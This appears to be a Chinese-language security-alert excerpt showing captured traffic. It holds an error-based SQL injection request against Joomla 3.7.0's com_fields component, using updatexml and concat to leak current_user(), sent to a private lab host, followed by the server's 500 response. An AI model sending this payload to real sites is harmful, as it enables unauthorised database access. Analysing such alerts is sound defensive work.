 详细的流量如下
威胁详情 告警详情
请求头
GET /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout
=modal&list[fullordering]=updatexml(1,concat(0x5e,current_user(),0x5e),0) HTTP/1.1
Host: 192.168.227.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=luqeq0cn6h8rmn18vn5pnfff60; 9d4bb4a09f511681369671a08beff228=9ogum
pfc6oprp82iav3vdttt24; 8df6ef73bcca0c546b80bbb29a792f55=227dus963iiim0eki7qbvnest4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
响应头
HTTP/1.1 500 Internal Server Error
Date: Fri, 19 May 2017 02:15:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html